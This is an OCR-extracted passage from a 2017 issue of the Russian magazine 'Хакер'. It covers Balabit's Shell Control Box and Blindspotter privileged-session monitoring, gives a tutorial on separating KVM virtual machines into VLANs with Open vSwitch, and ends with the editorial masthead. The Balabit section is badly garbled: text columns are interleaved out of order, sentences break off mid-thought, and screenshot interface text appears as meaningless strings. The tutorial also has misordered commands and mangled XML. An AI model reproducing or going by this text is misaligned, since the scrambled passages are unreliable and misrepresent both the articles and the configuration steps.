Когда Shell Control Box перехватывает обмен ключами шифрования, он соз‐ дает дополнительную пару ключей и затем может мониторить весь трафик. Для пользователя при этом процесс выглядит совершенно обычным обра‐ зом — так, будто он подключается напрямую к серверу.

Известность пришла к Balabit благодаря syslog‐ng: как говорит Дьёркё, «Опенсорс — это копье!». Возможно, на венгерском этот лозунг звучит менее необычно, но смысл кристально ясен.

#### **SHELL CONTROL BOX**

Не всем администраторам нужны полные настройки - можно задать группы пользователей и справа выбрать, какие пункты меню будут им доступны.

![](_page_39_Picture_3168.jpeg)

Для установки SCB потребуется настроить роуты таким образом, чтобы трафик проходил через Shell Control Box. Клиенты при этом могут находиться в другом VLAN, серверы — тоже в разных VLAN.

Нельзя не упомянуть и о важном ограничении SCB. Чтобы реализовать запись и детальный анализ сессий, инженерам Balabit приходится добавлять поддержку каждого протокола в отдельности. Сейчас SCB поддерживает HTTP(S), SSH, Telnet, RDP, VNC и Citrix. А вот если, к примеру, напрямую соединиться с базой данных SQL, то сессия не запишется. Впрочем, именно о поддержке SQL в Balabit думают как об одной из будущих возможностей.

При том что основную прибыль Balabit приносят решения категории Privileged Access Management, syslog‐ng вовсе не забыт и не заброшен. Наоборот — он вовсю развивается. Сейчас syslog‐ng используют более ста миллионов поль‐ зователей. Он установлен в том числе в CERN и, что вызывает особую гордость у разработчиков, в электромобилях BMW i3.

#### Syslog-ng сегодня

Демо, которое менеджеры Balabit показывают корпоративным клиентам, выглядит так. Пользователь как ни в чем не бывало подключается к одному из внутренних ресурсов сети и выполняет определенные действия. В панели администратора Shell Control Вох при этом появляется запись о новой сессии. Кликнув по ней, администратор видит список вводимых команд или (в случае с графической сессией) список заголовков открывавшихся окон.

Еще один клик, и перед нами предстает плеер — достаточно нажать кноп‐ ку Play, и вся сессия начнет проигрываться подобно скринкасту. При желании можно посмотреть информацию о каждой нажатой клавише или клике мыши. Список заголовков окон или названий консольных команд помогает ориенти‐ роваться — система получает их при помощи OCR.

#### **Shell Control Box глазами админа**

По вполне понятным причинам основные нововведения в syslog-ng нацелены на особо крупных клиентов, в том числе на применение в телекоме. Ради них, к примеру, была добавлена поддержка MongoDB, Hadoop, Elastic‐ search и Apache Kafka. Нынешняя цель команды — достичь возможности логировать до 3 миллионов событий в секунду, поступающих из 22 дата-центров (очевидно, по заказу одного из наиболее требовательных клиентов). Второе направление, над которым идет непрерывная работа, это мониторинг. В состав syslog-ng входит продвинутый парсер с поддержкой модулей на Python. В общем, фокус команды — это автоматизация поиска,

#### Настройки политик RDP.

 $\bigcirc$  SHELL CONTROL BOX 5.1.0a SCB.PRESALES.DEMO **Basic Settings AAA COMMIT** Policies Indexer **HTTP Control**  $\times$   $\sqrt{2}$ deny **ICA Control RDP Control**  $\times$   $\mathbb{R}^n$ terminal-only Channel Policie **Settings** Domain Membe  $\times$   $\mathscr{K}$ **Global Options**  $all$ **SSH Control Telnet Contro TYPE** FROM **TARGET TIME ACTIONS VNC Control**  $\frac{x}{2}$ Drawing  $\overline{\phantom{a}}$  $\boxed{\blacksquare}$  $+ 7x24$  $\Box$  Four-eve  $\ddot{}$ Search Reporting **B** Audit Clipboard **Gateway Authentication** edirects Serial redirect **Active Connection:** 

![](_page_39_Picture_3169.jpeg)

![](_page_39_Picture_3170.jpeg)

Подразумевается, что будет задан набор правил, руководствуясь которыми система сможет оповещать администратора об угрозе или автоматически разрывать сессию. Помимо этого, Blindspotter эвристически определяет, нас‐ колько действия пользователя похожи на его обычное поведение — где и как он авторизуется, с какого устройства, в какое время, какие запускает программы и так далее.

Blindspotter учитывает даже ритм нажатия на клавиши и характер движений курсора мыши. Если эвристический алгоритм заподозрит, что за клавиатурой сидит кто‐то другой, администратор может сразу же получить предупрежде‐ ние, чтобы, например, принудительно разорвать сессию или перейти к ее мониторингу.

![](_page_39_Picture_3171.jpeg)

А вот что мы увидим, кликнув на любой записанной сессии.

![](_page_39_Picture_3172.jpeg)

Каждому действию может присваиваться рейтинг в зависимости от его потенциальной опасности.

![](_page_39_Figure_25.jpeg)

Заголовки окон и действия пользователя (это сессия RDP).

cb.presales.demo/index.php?\_backend=Search&width=1734#

![](_page_39_Picture_3173.jpeg)

А вот собственно плеер. Нажимаешь Play и смотришь кино.

![](_page_39_Picture_29.jpeg)

Другая цель Blindspotter, по словам его разработчиков, - это засветить «теневой IT», в первую очередь — самовольный обход политик безопасности внутри компании. Например, когда личный пароль от какой-то критически важной системы передается от пользователя к пользователю или когда в результате безудержного DevOps создаются скрипты, и в логах больше не заметно, кто человек, а кто робот. Это действует и в обратную сторону: если аккаунт, с которого обычно работает скрипт, вдруг используется человеком — это повод немедленно посмотреть, что происходит.

В общем, никто не предлагает использовать Blindspotter как единственное средство предотвращения угроз. Зато он может принести неоценимую помощь в форензике. Откопать что‐то в терабайтах логов, найти те самые слепые места, в честь борьбы с которыми он назван, — здесь его сила рас‐ крывается по полной. З

#### Бонус: экскурсия по офису Balabit

Функция Four‐Eyes предназначена для того, чтобы сисадмин (в терминах Bal‐ abit — «авторизатор») мог разрешить или запретить сессию, а мог последить за ней в режиме реального времени. Отсюда и название — «Четыре глаза». На скриншоте — интерфейс, который видит авторизатор. Это, по сути,

Когда с презентациями было покончено, я попросил PR‐менеджера провести небольшой тур по офису. И не был разочарован! Рабочие места выглядят вполне ординарно, тут ничего особенного.

![](_page_39_Picture_50.jpeg)

А вот эта переговорка — уже нечто выдающееся. Надо думать, сюда приводят самых серьезных корпоративных клиентов. Кстати, я одобряю не только обои, но и постер Black Sabbath слева.

поддержка облачных технологий и автоматический парсинг логов.

#### **BLINDSPOTTER**

По мимо Shell Control Box, в арсенале Balabit есть другой интересный инстру‐ мент — он называется Blindspotter. Это аналитический движок, который слу‐ жит прослойкой между системой менеджмента сессий, системой ведения логов и SIEM. Как это устроено, можно увидеть на схеме.

![](_page_39_Figure_41.jpeg)

Данные, полученные при помощи Shell Control Box (Privileged Session Manage‐ ment на схеме) и syslog-ng или другой системы менеджмента логов, поступают в Blindspotter (Privileged Account Analytics) и обрабатываются. Blindspotter присваивает каждому действию пользователя уровень риска и передает эту информацию в SIEM.

Если правила заданы на отслеживание определенных консольных команд или заголовков окон, то это теоретически можно попытаться обойти — тот же bash предоставляет массу способов замаскировать название вызываемой команды. Однако для этого атакующий сначала должен узнать не только о факте мониторинга (это можно сделать, прощупав подсеть и обнаружив интерфейс админки SCB), но и о том, какие именно команды отслеживаются. В любом случае сессия будет записана, что поможет расследовать инцидент позже.

![](_page_39_Picture_52.jpeg)

Комната отдыха.

![](_page_39_Picture_54.jpeg)

Увидев нагромождение под телевизором, я поспешил подойти поближе. Да, беспорядок. Но зато в кадр попали целых два Commodore 64, как минимум один ZX Spectrum, гитара от Guitar Hero и Raspberry Pi.

![](_page_39_Picture_56.jpeg)

Комната для более активных игр. Настольный фут бол, пинг‐понг, стенка с тур‐ ником.

![](_page_39_Picture_58.jpeg)

Ну и для тех, кто хотел бы здесь задержаться, — приглашение на работу. :‐)

![](_page_39_Figure_60.jpeg)

Александр «Plus» Рак Участник сообщества Omsk-LUG. Руководитель группы автоматизации отдела ИТ

департамента образования, город Салехард plus@omsklug.com

# РАЗДЕЛЯИ.<br>И ВЛАСТВУЙ

ИСПОЛЬЗУЕМ OPEN VSWITCH ДЛЯ РАЗДЕЛЕНИЯ ВИРТУАЛОК **МЕЖДУ VLAN** 

Виртуализация уже давно стала частью инфраструктуры практически каждого предприятия. Любой администратор использует или хотя бы пробовал сервер виртуализации. Мы уже рассматривали, как развернуть сервер виртуализации, поэтому в сегодняшней статье речь пойдет о другом: об Open vSwitch для объединения физических и виртуальных сетевых узлов и его преимуществах.

Представь, что у тебя есть готовая инфраструктура с гипервизорами и виртуалками внутри. Задача: предоставить определенной группе виртуальных машин IP-адрес в одном широковещательном домене, другой группе в другом, а самому гипервизору - в третьем. То есть разместить их в раз-ЛИЧНЫХ СЕТЯХ.

Такая ситуация может возникнуть по разным причинам. Приведу несколько примеров.

- 1. Обязанности в организации строго разделены. Есть администратор доменной сети (AD), есть администратор других серверов, предоставляющих различные сетевые сервисы организации (DNS-сервер, mail-сервер, веб-сервер, сервер баз данных и другие). Администратор сервера AD хочет, чтобы его виртуальный сервер был в одной сети с клиентами, при этом безопасник настаивает, чтобы сам гипервизор находился в отдельной сети серверов (отдельный широковещательный домен). 2. Ты предоставляешь доступ извне к виртуальной машине. Как обеспечить
- такой доступ и закрыть доступ к любому другому узлу?

Самый простой способ реализовать такую схему - это включить один сетевой интерфейс в одну сеть, другой в другую и настроить мосты соответствующим образом. Нельзя сказать, что такой подход на 100% правильный или неправильный, но он вполне рабочий. И значит, имеет право на жизнь. А как быть тем, у кого всего один сетевой интерфейс? В любом случае наиболее правильный метод, если есть коммутатор второго уровня (L2), - это разделить сеть на логические сегменты. Проще говоря, построить сеть на VLAN'ах.

#### **ЧТО НУЖНО ЗНАТЬ О VLAN**

VLAN - это виртуальные сети, которые существуют на втором уровне модели OSI и реализуются с помощью коммутаторов второго уровня. Не вдаваясь в подробности, можно сказать, что это группа портов коммутатора, разделенная на логические сегменты сети. Каждый такой сегмент имеет свой маркер (тег PVID). Каждая группа портов VLAN'а знает о своей принадлежности к определенной группе благодаря этим тегам.

Существует два типа портов: access и trunk. В access подключаются конечные сетевые устройства, в trunk подключаются только другие trunk-порты. Если с компьютера пакет попадает на access-порт, то он помечается тегом (PVID), и далее коммутатор отправляет этот пакет только на порты точно с такими же VLAN ID или на trunk-порт. При отправке кадра конечному узлу тег снимается, так что они понятия не имеют о том, что находятся в каком-либо VLAN'e.

Когда пакет попадает на trunk-порт, он передается как есть, тег не снимается. Таким образом, внутри trunk-порта передаются пакеты с несколькими тегами (PVID).

Стоит заметить, что access-порт можно настроить так, чтобы тег на выходе не снимался, тогда для принятия пакета конечный клиент должен знать, в какой VLAN он подключен. Не все сетевые карты и/или ОС поддерживают работу с VLAN по умолчанию. Как правило, это зависит от драйвера сетевой карты.

#### ПРИСТУПАЕМ К НАСТРОЙКЕ

Напоминаю, что в одной из предыдущих статей мы рассматривали построение виртуализации на базе Ubuntu/Debian и KVM. Поэтому исходить будем из того, что система установлена и настроена, есть два физических интерфейса, один подключен к виртуальному мосту и есть виртуальные машины, которые им пользуются. Второй интерфейс не сконфигурирован. Теперь вернемся к нашим VLAN'ам. Чтобы наша идея работала, нам нужно

подключить первый физический интерфейс нашей машины к trunk-порту коммутатора, но при этом заблаговременно разделить (а точнее, протегировать) трафик виртуалок по разным VLAN'ам.

Самый простой и примитивный вариант это сделать - создавать виртуальные сетевые карты, каждую настраивать на определенный VLAN и для каждой виртуальной карты поднять отдельный виртуальный сетевой мост, через который и подключать нужную виртуальную машину. Способ рабочий, правда есть несколько недостатков:

- 1. Очень некрасивый вывод ifconfig.
- 2. Нет возможности на лету добавить или удалить VLAN. Иначе говоря, для каждого нового VLAN'а нужно добавлять виртуальный интерфейс. Подключать его в VLAN, включать в мост. Останавливать виртуальную машину и подключать сеть через этот мост.
- 3. Занимает много времени.

Но если у нас виртуальные машины, почему бы не воспользоваться виртуальным коммутатором второго уровня, в который и воткнуть все виртуальные проводки? Это решение гораздо лучше, позволяет более гибко настроить систему. Ну и использовать такой коммутатор, как самый обычный!

Гугление привело к трем наиболее популярным решениям. Одно входит в состав Hyper-V, который платный и не умеет OpenFlow. Второе: MikroTik, с помощью которого можно не только создать виртуальный коммутатор, но и перенести его конфигурацию на железный. Отпугивает только, что он базируется на полноценной операционной системе - RouterOS. А это уже совсем не то. И наконец, встречай — Open vSwitch.

#### **OPEN VSWITCH**

Open vSwitch — программный многоуровневый коммутатор с открытым исходным текстом, предназначенный для работы с гипервизорами. Работает в Linux начиная с версии 2.6.15. Основные возможности коммутатора:

- учет трафика, в том числе проходящего между виртуальными машинами с использованием SPAN/RSPAN, sFlow и Netflow;
- поддержка VLAN (IEEE 802.1q);
- привязка к конкретным физическим интерфейсам и балансировка нагрузки по исходящим МАС-адресам;
- работа на уровне ядра, совместимость с программным мостом Linux Bridae:
- поддерживает OpenFlow для управления логикой коммутации; • с меньшей производительностью, чем в режиме на уровне ядра, Open
- vSwitch может работать как обычное приложение.

Open vSwitch используется в составе Xen Server, Xen Cloud Platform, KVM, VirtualBox, QEMU, ProxMox (начиная с 2.3).

В качестве наглядного примера будем виртуализировать сервер Kerio 9.1.4. Итак, чтобы понимать, как сейчас все устроено до переделки. Железный сервер Kerio — второй сервер виртуализации, в котором работает нес-

колько сетевых сервисов организации: клиентские сети net1, net2, net3 и net4, серверная сеть net5. Каждый сегмент сети подключен в отдельный сетевой интерфейс «железного» Kerio.

![](_page_40_Figure_35.jpeg)

Схема, которую будем реализовывать

Напоминаю: исходим из того, что сервер виртуализации уже установлен и настроен. Также установлен пакет bridge-utils и настроен сетевой мост br0. В системе присутствуют некоторые виртуальные машины, подключенные через этот сетевой мост.

#### УСТАНОВКА И ПЕРВОНАЧАЛЬНАЯ НАСТРОЙКА

На самом деле установка Open vSwitch сводится к установке одного пакета:

#### \$ sudo apt-get install openvswitch-switch

После установки никаких изменений не происходит, кроме запуска сервиса OVS. Создадим коммутатор:

#### \$ sudo ovs-vsctl add-br br1

Посмотрим, что к нему подключено:

#### \$ sudo ovs-vsctl show. 0b58d70f-e503-4ed2-833c-e24503f2e45f

![](_page_40_Picture_781.jpeg)

![](_page_40_Picture_782.jpeg)

Мы видим, что создан коммутатор br1 с подключенным интерфейсом br1. Если требуется, можно этот порт настроить, например задать ему определенный VLAN или порт как trunk с ограничениями по конкретным VLAN'ам. Далее подключим к нашему коммутатору свободный сетевой интерфейс ОС.

#### \$ sudo ovs-vsctl add-port br1 eth0

![](_page_40_Picture_783.jpeg)

Схема подключения OVS и физического интерфейса

По умолчанию этот порт начинает работать как обычный и транковый порт,

пропуская все VLAN'ы. Далее можно сделать этот порт транковым для указанных VLAN ID. Или можно оставить как есть, тогда порт будет пропускать все VLAN ID. У нас структура большая, сеть может каждый день меняться, поэтому оставим как есть.

Следующим шагом обнуляем конфигурацию интерфейса eth0 и отключаем его от ТСР/IР-стека операционной системы:

#### \$ sudo ifconfig eth0 0

Далее вместо eth0 подключаем к TCP/IP-стеку ОС новый внутренний интерфейс **br1** коммутатора br1. Приятная новость: OVS автоматически применяет и сохраняет свою конфигурацию, поэтому ничего особо делать не придется. Интерфейс OVS управляется, как обычный интерфейс операционной системы, а значит, идем в /etc/network/interfaces и делаем необходимые изменения — меняем eth0 на br1, eth0 пишем как manual:

```
auto eth0
iface eth0 inet manual
auto br1
iface br1 inet static
    address 192.168.*.160
   netmask 255.255.255.0
   gateway 192.168.*.1
    dns-nameservers 192.168.*.2
```
И все! Никаких дополнительных настроек bridge, как в случае с мостом. Подключаем наш интерфейс к порту коммутатора, на котором настройки такие: trunk-порт для всех VLAN, для VLAN ID 1 трафик не тегирован. То есть порт пропускает транком все VLAN ID и трафик без VLAN вообще. Запускаем сеть командой *ifup* br1, после этого мы в сети. В некоторых случаях это может не сработать из-за правки файла настроек сети. Тогда можно попробовать запустить интерфейс вот так:

#### \$ sudo ifconfig br1 up

Проверяем пингами доступность. Посмотрим, что изменилось у нас на виртуальном коммутаторе:

```
$ sudo ovs-vsctl show
0b58d70f-e503-4ed2-833c-e24503f2e45f
Bridge "br1"
    Port "eth0"
        Interface "eth0"
    Port "br1"
        Interface "br1"
            type: internal
ovs_version: "2.5.2"
```
Как видим, в коммутатор подключено уже два интерфейса: физический интерфейс коммутатора eth0 и интерфейс операционной системы br1. Теперь займемся виртуальными машинами.

#### НАСТРОЙКА ГРУПП АДРЕСОВ КУМ

Как же теперь подключить к этому коммутатору еще и виртуальные машины? Есть два стандартных пути. Первый нам уже знаком — добавляем порт в коммутатор командой ovs-vsctl add-port, затем добавляем этот порт в виртуальную машину.

Второй путь более гибкий. Он заключается в создании групп портов KVM для OVS. Каждая группа будет принадлежать к соответствующему VLAN ID. К сожалению, настройка таких групп из Archipel или virt-manager пока недоступна. Поэтому потребуется вручную подготовить XML-файл, описывающий необходимые группы, и после этого с помощью virsh применить его.

```
<network>
  <name>ovs-lan</name>
  <forward mode='bridge'/>
  \langle \text{bridge name} = 'br1'/\rangle<virtualport type='openvswitch'/>
  <portgroup name='vlan-10'>
     \langle \text{vlan}\rangle\langletag id='10'/>
     \langle/vlan>
  </portgroup>
  <portgroup name='vlan-20'>
     <vlan>
        \langle \text{tag id} = '20'/ \rangle\langle/vlan>
  </portgroup>
  <portgroup name='vlan-30'>
     \langle \text{v} \rangle and
        \langletag id='30'/>
     \langle/vlan>
  </portgroup>
  <portgroup name='vlan-40'>
     \langle \text{vlan}\rangle\langle tag id='40'/\rangle\langle/vlan>
  </portgroup>
  <portgroup name='vlan-50'>
     <vlan>
        \langletag id='50'/>
     \langle/vlan>
  </portgroup>
  <portgroup name='vlan-90'>
     <vlan>
        \langle tag id='90'/\rangle\langle/vlan>
  </portgroup>
  <portgroup name='trunk-allvlan'>
     <vlan trunk='yes'>
     \langle/vlan>
  </portgroup>
  <portgroup name='trunk'>
     <vlan trunk='yes'>
  \langle \text{tag} id='30'/>
  \langle tag id='40'/\rangle\langletag id='50'/>
     \langle/vlan>
  </portgroup>
</network>
Применяем конфигурацию:
$ sudo virsh net-define /path to/file.xml
Далее запускаем саму сеть:
```
И делаем запуск автоматическим:

\$ sudo virsh net-start ovs-lan

#### \$ sudo virsh net-autostart ovs-lan

Для удаления ненужных сетей можно воспользоваться Archipel (раздел NET-WORK), virt-manager или выполнить команды

\$ virsh net-destroy ovs-network \$ virsh net-autostart --disable ovs-network

\$ virsh net-undefine ovs-network

Далее переходим к созданию виртуалок через virt-manager или открываем существующую остановленную виртуальную машину.

![](_page_40_Picture_72.jpeg)

#### ПОДКЛЮЧЕНИЕ ВИРТУАЛЬНЫХ МАШИН

Открываем двойным кликом требуемую виртуальную машину. Переходим по кнопке «Показать виртуальное оборудование». Выбираем NIC.

![](_page_40_Picture_784.jpeg)

Далее выбираем «Создать на базе» и указываем нашу созданную сеть **ovs**lan. Появляется группа портов. Здесь можно ничего не выбирать. Тогда у нас будет обычный trunk-порт с трафиком для всех VLAN ID и обычный трафик не VLAN. Можно привязать его к одному VLAN и получать только одну сеть. В общем, в зависимости от задачи.

Мы же хотим настроить Kerio, но на определенных VLAN ID. Здесь существует несколько вариантов. Можно создавать несколько сетевых интерфейсов с разными VLAN ID. Или создать trunk-порт и внутри Kerio «нарезать» VLAN. Этот вариант предпочтительнее благодаря возможности более гибко маневрировать, не выключая и не перезагружая саму виртуальную машину для применения настроек.

После того как все успешно настроено, запускаем виртуальную машину и смотрим, что у нас изменилось на нашем коммутаторе:

![](_page_40_Picture_785.jpeg)

Видим, что виртуальная машина автоматически подключилась к порту vnet50. Переходим к интерфейсу управления Kerio. Идем в раздел «Интерфейсы», далее выбираем наш интерфейс, который подключили к VLAN. Открываем его двойным кликом, выбираем вкладку «Виртуальная ЛВС - Добавить или удалить виртуальные ЛВС» и перечисляем нужные VLAN'ы. После этого жмем ОК, и у нас появляются требуемые виртуальные интерфейсы. Далее настраиваем их, как обычные физические интерфейсы, подключенные напрямую в нужные коммутаторы.

![](_page_40_Figure_81.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Описанная в статье конфигурация позволяет очень гибко и быстро добавлять любое количество сетевых интерфейсов практически любой конфигурации. Таким же образом можно переносить виртуальные серверы в сети клиентов, держа сам гипервизор далеко. Как видишь, настройка не сложнее, чем стандартный сетевой мост, а функциональность намного больше! ЭС

![](_page_41_Picture_0.jpeg)

Nº7 (222)

Илья Русанен Главный редактор rusanen@glc.ru

Андрей Письменный Шеф-редактор pismenny@qlc.ru

Алексей Глазков Выпускающий редактор glazkov@glc.ru

Евгения Шарипова Литературный редактор

#### РЕДАКТОРЫ РУБРИК

Андрей Письменный PC ZONE, CLEHA, UNITS pismenny@glc.ru

> Юрий Гольцев **ВЗЛОМ** goltsev@glc.ru

Илья Русанен **КОДИНГ** rusanen@glc.ru Антон «ant» Жуков ВЗЛОМ zhukov@glc.ru

Евгений Зобнин **X-MOBILE** zobnin@glc.ru

Павел Круглов **UNIXOID и SYN/ACK** kruglov@glc.ru

Александр «Dr.» Лозовский MALWARE, КОДИНГ, **PHREAKING** lozovsky@glc.ru

#### **MEGANEWS**

#### Мария Нефёдова

nefedova.maria@gameland.ru

Depositphotos.com Источник лицензионных фото и графики

**APT** 

#### **PEKJAMA**

Анна Яковлева Директор по рекламе yakovleva.a@glc.ru

#### **РАСПРОСТРАНЕНИЕ И ПОДПИСКА**

Подробная информация по подписке: support@glc.ru Отдел распространения Наталья Алехина (lapina@glc.ru) Адрес для писем: Москва, 109147, а/я 50

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д. 19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермскийкрай, г. Пермь, ул. Яблочкова, д. 26. Зарегистрированов Федеральнойслужбепонадзорувсфересвязи, информационныхтехнологийимассовыхкоммуникаций(Роскомнадзоре), свидетельствоПИ№ФС77-56756от29.01.2014года. Мнениередакциине обязательносовпадаетс мнениемавторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2017